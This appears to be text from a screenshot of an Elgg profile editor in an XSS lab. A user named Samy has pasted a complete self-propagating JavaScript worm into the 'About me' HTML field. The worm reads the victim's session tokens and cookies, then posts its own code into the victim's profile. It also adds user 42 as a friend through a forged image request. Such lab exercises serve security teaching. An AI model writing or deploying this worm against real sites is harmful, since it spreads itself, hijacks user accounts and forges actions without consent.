 HTML Source Editor
XSS L
Activity Blogs
Edit profile
My display name
Samy
About me
B I U ABC
Word count: 69 p » sc
Public
Brief description
Public
Location
Public
HTML Source Editor
Word Wrap
<p>
<script id="worm" type="text/javascript">// <![CDATA[
/* jshint ignore:start */
(function() {
        var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
        if (!user || user.guid === 42) return;

        var token = elgg.security.token.__elgg_token;
        var timestamp = elgg.security.token.__elgg_ts;
        var guid = user.guid;
        var name = user.name;
        var description = atob('PHNjcmlwdCBpZD0id29ybSI+') +
document.getElementById("worm").innerHTML + atob('PC9zY3JpcHQ+');

        var body = [
                ['__elgg_token', encodeURIComponent(token)].join('='),
                ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
                ['guid', encodeURIComponent(guid)].join('='),
                ['name', encodeURIComponent(name)].join('='),
                ['description', encodeURIComponent(description)].join('=')
        ];

        var request = new XMLHttpRequest();
        request.withCredentials = true;
        request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
  request.setRequestHeader("Host", "www.xsslabelgg.com");
  request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  request.setRequestHeader("Cookie", document.cookie);
  request.send(body.join('&'));

  document.write('<img src="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token='+token+'&__elgg_ts='+timestamp+'" />');
})();
// ]]></script>
</p>
Update
Cancel